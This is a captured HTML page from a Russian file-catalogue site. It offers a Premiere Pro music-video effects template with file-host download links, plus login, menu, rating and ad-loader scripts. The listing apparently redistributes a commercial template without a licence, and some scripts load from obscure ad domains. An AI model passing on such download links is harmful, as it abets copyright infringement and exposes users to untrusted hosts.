

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.after-effektov.ru/load/proekty_dlja_premiere_pro/music_video_effects_1630971_premiere_pro_templates/15-1-0-26141
body_size: 11333
content:
<html>
<head>

	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Music Video Effects 1630971 - Premiere Pro Templates - Проекты для Premiere Pro  - after-effects.ucoz.ae - Готовые проекты After Effects</title>

<link type="text/css" rel="StyleSheet" href="/.s/src/css/878.css" />
 

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s740.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.984401263330803"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script async defer src="https://www.google.com/recaptcha/api.js?onload=reCallback&render=explicit&hl=ru"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"site":{"host":"after-effects.ucoz.ae","domain":"after-effektov.ru","id":"kafter-effects"},"country":"US","layerType":7,"sign":{"5255":"Помощник","7254":"Изменить размер","7252":"Предыдущий","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7253":"Начать слайд-шоу","3125":"Закрыть","7287":"Перейти на страницу с фотографией.","5458":"Следующий"},"uLightboxType":1,"language":"ru","ssid":"103514774702573641326","module":"load"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"facebook":{"width":950,"height":520},"yandex":{"height":515,"width":870},"google":{"width":700,"height":600},"ok":{"height":390,"width":710},"vkontakte":{"height":400,"width":790}};
			var ref = escape(location.protocol + '//' + ('www.after-effektov.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
function reCallback() {
		$('.g-recaptcha').each(function(index, element) {
			element.setAttribute('rcid', index);
			
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
		});
	}
	function reReset(reset) {
		reset && grecaptcha.reset(reset.previousElementSibling.getAttribute('rcid'));
		if (!reset) for (rel in ___grecaptcha_cfg.clients) grecaptcha.reset(rel);
	}
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body>
<div id="utbr8214" rel="s740"></div>
<div id="contanier">
 <div id="topBlock">
<!--U1AHEADER1Z--><table border="0" cellpadding="0" cellspacing="0" id="topTable" align="center">
<tr><td class="logoBar"><h1><!-- <logo> -->Готовые проекты After Effects<!-- </logo> --></h1></td></tr>
 <tr><td class="dataBar">Суббота, 17.01.2026, 20:45<br><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b></td></tr>

 <tr><td class="navBar"><a href="http://after-effektov.ru/"><!--<s5176>-->Главная<!--</s>--></a> | <a href="/load/">after-effects.ucoz.ae</a>  | <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a>  | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> | <a href="http://www.after-effektov.ru/load/rss/">RSS</a></td></tr>
 </table><!--/U1AHEADER1Z-->
 </div>
 <div id="centerBlock">
 <!-- <middle> -->
 <table border="0" cellpadding="0" cellspacing="0" width="94%" align="center">
 <tr>
 <td valign="top" class="column">
 <!--U1CLEFTER1Z-->
<!-- <block1425> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> -->Language/Язык<!-- </bt> --></b></td></tr><tr><td class="boxContent"><div class="boxText"><!-- <bc> --><div id="google_translate_element"></div><script>
function googleTranslateElementInit() {
 new google.translate.TranslateElement({
 pageLanguage: 'ru'
 }, 'google_translate_element');
}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script><!-- </bc> --></div></td></tr></table>
<!-- </block1425> -->

<!-- <block1> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><div class="boxText"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-2"><span>Информация о сайте</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load"><span>Каталог файлов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/publ/" target="_blank"><span>Футажи и PSD</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/blog"><span>Блог</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/forum"><span>Форум</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/photo"><span>Фотоальбомы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-3"><span>Обратная связь</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/gb"><span>Гостевая книга</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></div></td></tr></table>

<!-- </block1> -->

<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><div class="boxText"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center">
				<div id="uidLogButton" class="auth-block-social">
					<div class="login-button-container"><button class="loginButton" onclick="window.open('https://login.uid.me/?site=kafter-effects&amp;ref='+escape(location.protocol + '//' + ('www.after-effektov.ru' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></div>
					<div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
					<div class="auth-block-switcher">
						<a href="javascript:;" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
					</div>
				</div>
				<div id="baseLogForm" class="auth-block-base" style="display:none">
		<script>
		sendFrm549033 = function( form, data = {} ) {
			var o   = $('#frmLg549033')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549033')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549033').html('<div align="left" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549033').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549033" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549033" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549033(this)" data-submitter="sendFrm549033">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">E-mail:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/register">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="033" />
			
			<div class="social-label">или</div><div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
		</form></div></div><!-- </bc> --></div></td></tr></table>

<!-- </block2> -->

<!-- <block3> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5351>-->Категории раздела<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><div class="boxText"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/load/after_effects_project/2" class="catName">After Effects Project</a>  <span class="catNumData" style="unicode-bidi:embed;">[14446]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/load/after_effects_project_revostock/5" class="catName">After Effects Project Revostock</a>  <span class="catNumData" style="unicode-bidi:embed;">[190]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/load/after_effects_project_drugie/3" class="catName">After Effects Project другие</a>  <span class="catNumData" style="unicode-bidi:embed;">[10788]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/load/after_effects_project_samodelnye/4" class="catName">After Effects Project самодельные</a>  <span class="catNumData" style="unicode-bidi:embed;">[829]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/load/after_effects_presety_124_presets/6" class="catName">After Effects Пресеты &#124; Presets</a>  <span class="catNumData" style="unicode-bidi:embed;">[226]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/load/after_effects_plaginy_124_plug_ins/7" class="catName">After Effects Плагины &#124; Plug-ins</a>  <span class="catNumData" style="unicode-bidi:embed;">[169]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/load/after_effects_uroki_124_tutorials/8" class="catName">After Effects Уроки &#124; Tutorials</a>  <span class="catNumData" style="unicode-bidi:embed;">[29]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid9">
						<a href="/load/muzyka_dlja_aep/9" class="catName">Музыка для AEP</a>  <span class="catNumData" style="unicode-bidi:embed;">[156]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/load/aep_dvd_menju/10" class="catName">AEP DVD Меню</a>  <span class="catNumData" style="unicode-bidi:embed;">[8]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/load/kommercheskie_proekty_dlja_ae/11" class="catName">Коммерческие проекты для AE</a>  <span class="catNumData" style="unicode-bidi:embed;">[86]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid12">
						<a href="/load/pokupka_proektov_after_effects/12" class="catName">Покупка проектов After Effects</a>  <span class="catNumData" style="unicode-bidi:embed;">[18]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid13">
						<a href="/load/kommercheskie_futazhi_dlja_montazha/13" class="catName">Коммерческие футажи для монтажа</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid14">
						<a href="/load/zakazat_montazh_video_na_sajte/14" class="catName">Заказать монтаж видео на сайте</a>  <span class="catNumData" style="unicode-bidi:embed;">[1]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid15">
						<a href="/load/proekty_dlja_premiere_pro/15" class="catNameActive">Проекты для Premiere Pro</a>  <span class="catNumData" style="unicode-bidi:embed;">[747]</span> 
					</td></tr></table><!-- </bc> --></div></td></tr></table>

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block5746> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> -->Интересное в сети<!-- </bt> --></b></td></tr><tr><td class="boxContent"><div class="boxText"><!-- <bc> --><script type="text/javascript">
var bntuniqid = 'V64cBYdPXE6FSkShvTH9';
var bntuniqsid = '53920';
var async = 0;
</script>
<script type="text/javascript" src="//ledsitling.pro/news.js"></script><!-- </bc> --></div></td></tr></table>
<!-- </block5746> -->
<!--/U1CLEFTER1Z--> 
 </td>
 <td valign="top" style="padding:0px 10px 0px 10px;"><!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%"><a href="http://after-effektov.ru/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/load/"><!--<s5182>-->Файлы<!--</s>--></a>  &raquo; <a href="/load/proekty_dlja_premiere_pro/15">Проекты для Premiere Pro</a></td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />
<div class="eTitle" style="padding-bottom:3px;">Music Video Effects 1630971 - Premiere Pro Templates </div>
<table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
<tr><td width="85%">

</td><td align="right" style="font-size:7pt;white-space: nowrap;">20.11.2023, 16:50</td></tr>
<tr><td class="eText" colspan="2"><div id="nativeroll_video_cont" style="display:none;"></div><div align="center"><!--IMG1--><a href="/_ld/261/49089903.jpg" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img style="margin:0;padding:0;border:0;" src="/_ld/261/s49089903.jpg" align="" /></a><!--IMG1--> <br /><br /> <b>Music Video Effects 1630971</b> <br /> PREMIERE CC 2021 and higher | 3840x2160 (4K) | Required Plugins : None | RAR 97.3 MB <br /><br /> <b><a class="link" href="https://u.to/VoYeIA" title="https://dsqqu7oxq6o1v.cloudfront.net/1630971-mIT7AGcawA-high.mp4" rel="nofollow" target="_blank">DEMO</a></b> <br /><br /> <b>ITEM DETAILS:</b> <br /> This Premiere Pro template features a comprehensive toolkit with 290+ elements to elevate your <br /> music videos to new heights. It can support multiple aspect ratios and resolutions. You can <br /> use these effects to enhance your music videos, promotions, <br /> films, vlogs, and more. A video tutorial is included. <br /><br /> <b><a class="link" href="https://u.to/VYYeIA" title="https://trbbt.net/ugni55i9o8vr.html" rel="nofollow" target="_blank">Скачать с Turbobit.net</a> <br /> <a class="link" href="https://u.to/VIYeIA" title="https://www.uploadcloud.pro/5n6m7981dp6k/Music_Video_Effects_1630971.rar.html" rel="nofollow" target="_blank">Скачать с Uploadcloud.pro</a></b></div>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	</td></tr>
<tr><td class="eDetails1" colspan="2"><div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/load`, data:{ a:65, id, mark, mod:'load', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating26141" class="uStarRating26141 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating26141" class="u-current-rating uCurStarRating26141" style="width:0%;"></li><li class="u-star-li-26141"><a href="javascript:;" onclick="ustarrating('26141', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-26141"><a href="javascript:;" onclick="ustarrating('26141', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-26141"><a href="javascript:;" onclick="ustarrating('26141', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-26141"><a href="javascript:;" onclick="ustarrating('26141', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-26141"><a href="javascript:;" onclick="ustarrating('26141', 5)" class="u-five-stars">5</a></li></ul></div>
 <script language="Javascript">
var bntuniqid = 'gSQGUMzLfBesxGYPg4aO';
var bntuniqsid = '53920';
 
</script>
<script type="text/javascript" src="http://gredinatib.biz/viewt.js"></script>
<!--<s3179>-->Категория<!--</s>-->: <a href="/load/proekty_dlja_premiere_pro/15">Проекты для Premiere Pro</a> | <!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-360', 'up360', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">gringrey</a>
 
 | <!--<s5308>-->Теги<!--</s>-->: <noindex><a href="/search/Effects/" rel="nofollow" class="eTag">Effects</a>, <a href="/search/Pro/" rel="nofollow" class="eTag">Pro</a>, <a href="/search/video/" rel="nofollow" class="eTag">video</a>, <a href="/search/%D0%9F%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D1%8B%20%D0%B4%D0%BB%D1%8F%20Premiere%20Pro/" rel="nofollow" class="eTag">Проекты для Premiere Pro</a>, <a href="/search/Premiere/" rel="nofollow" class="eTag">Premiere</a>, <a href="/search/Templates/" rel="nofollow" class="eTag">Templates</a>, <a href="/search/Music/" rel="nofollow" class="eTag">Music</a>, <a href="/search/1630971/" rel="nofollow" class="eTag">1630971</a></noindex>
</td></tr>
<tr><td class="eDetails2" colspan="2"><!--<s3177>-->Просмотров<!--</s>-->: <b>181</b> | <!--<s3181>-->Загрузок<!--</s>-->: <b>0</b>

| <!--<s3119>-->Рейтинг<!--</s>-->: <b><span id="entRating26141">0.0</span></b>/<b><span id="entRated26141">0</span></b></td></tr>
</table>
<script type="text/javascript">
var bntuniqid = 'gSQGUMzLfBesxGYPg4aO';
var bntuniqsid = '53920';
var async = 0;
</script>
<script type="text/javascript" src="//dewife.ru/news.js"></script> 


<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div><script>
			
		Object.assign(uCoz.spam ??= {}, {
			config : {
				scopeID  : 0,
				idPrefix : 'comEnt',
			},
			sign : {
				spam            : 'Спам',
				notSpam         : 'Не спам',
				hidden          : 'Спам-сообщение скрыто.',
				shown           : 'Спам-сообщение показано.',
				show            : 'Показать',
				hide            : 'Скрыть',
				admSpam         : 'Разрешить жалобы',
				admSpamTitle    : 'Разрешить пользователям сайта помечать это сообщение как спам',
				admNotSpam      : 'Это не спам',
				admNotSpamTitle : 'Пометить как не-спам, запретить пользователям жаловаться на это сообщение',
			},
		})
		
		uCoz.spam.moderPanelNotSpamClick = function(elem) {
			var waitImg = $('<img align="absmiddle" src="/.s/img/fr/EmnAjax.gif">');
			var elem = $(elem);
			elem.find('img').hide();
			elem.append(waitImg);
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam') ? 0 : 1; // invert - 'data-not-spam' should contain CURRENT 'notspam' status!

			$.post('/index/', {
				a          : 101,
				scope_id   : uCoz.spam.config.scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				waitImg.remove();
				elem.find('img').show();
				if (response.error) {
					alert(response.error);
					return;
				}
				if (response.status == 'admin_message_not_spam') {
					elem.attr('data-not-spam', true).find('img').attr('src', '/.s/img/spamfilter/notspam-active.gif');
					$('#del-as-spam-' + messageID).hide();
				} else {
					elem.removeAttr('data-not-spam').find('img').attr('src', '/.s/img/spamfilter/notspam.gif');
					$('#del-as-spam-' + messageID).show();
				}
				//console.log(response);
			});

			return false;
		};

		uCoz.spam.report = function(scopeID, messageID, notSpam, callback, context) {
			return $.post('/index/', {
				a: 101,
				scope_id   : scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				if (callback) {
					callback.call(context || window, response, context);
				} else {
					window.console && console.log && console.log('uCoz.spam.report: message #' + messageID, response);
				}
			});
		};

		uCoz.spam.reportDOM = function(event) {
			if (event.preventDefault ) event.preventDefault();
			var elem      = $(this);
			if (elem.hasClass('spam-report-working') ) return false;
			var scopeID   = uCoz.spam.config.scopeID;
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam');
			var target    = elem.parents('.report-spam-target').eq(0);
			var height    = target.outerHeight(true);
			var margin    = target.css('margin-left');
			elem.html('<img src="/.s/img/wd/1/ajaxs.gif">').addClass('report-spam-working');

			uCoz.spam.report(scopeID, messageID, notSpam, function(response, context) {
				context.elem.text('').removeClass('report-spam-working');
				window.console && console.log && console.log(response); // DEBUG
				response.warning && window.console && console.warn && console.warn( 'uCoz.spam.report: warning: ' + response.warning, response );
				if (response.warning && !response.status) {
					// non-critical warnings, may occur if user reloads cached page:
					if (response.warning == 'already_reported' ) response.status = 'message_spam';
					if (response.warning == 'not_reported'     ) response.status = 'message_not_spam';
				}
				if (response.error) {
					context.target.html('<div style="height: ' + context.height + 'px; line-height: ' + context.height + 'px; color: red; font-weight: bold; text-align: center;">' + response.error + '</div>');
				} else if (response.status) {
					if (response.status == 'message_spam') {
						context.elem.text(uCoz.spam.sign.notSpam).attr('data-not-spam', '1');
						var toggle = $('#report-spam-toggle-wrapper-' + response.message_id);
						if (toggle.length) {
							toggle.find('.report-spam-toggle-text').text(uCoz.spam.sign.hidden);
							toggle.find('.report-spam-toggle-button').text(uCoz.spam.sign.show);
						} else {
							toggle = $('<div id="report-spam-toggle-wrapper-' + response.message_id + '" class="report-spam-toggle-wrapper" style="' + (context.margin ? 'margin-left: ' + context.margin : '') + '"><span class="report-spam-toggle-text">' + uCoz.spam.sign.hidden + '</span> <a class="report-spam-toggle-button" data-target="#' + uCoz.spam.config.idPrefix + response.message_id + '" href="javascript:;">' + uCoz.spam.sign.show + '</a></div>').hide().insertBefore(context.target);
							uCoz.spam.handleDOM(toggle);
						}
						context.target.addClass('report-spam-hidden').fadeOut('fast', function() {
							toggle.fadeIn('fast');
						});
					} else if (response.status == 'message_not_spam') {
						context.elem.text(uCoz.spam.sign.spam).attr('data-not-spam', '0');
						$('#report-spam-toggle-wrapper-' + response.message_id).fadeOut('fast');
						$('#' + uCoz.spam.config.idPrefix + response.message_id).removeClass('report-spam-hidden').show();
					} else if (response.status == 'admin_message_not_spam') {
						elem.text(uCoz.spam.sign.admSpam).attr('title', uCoz.spam.sign.admSpamTitle).attr('data-not-spam', '0');
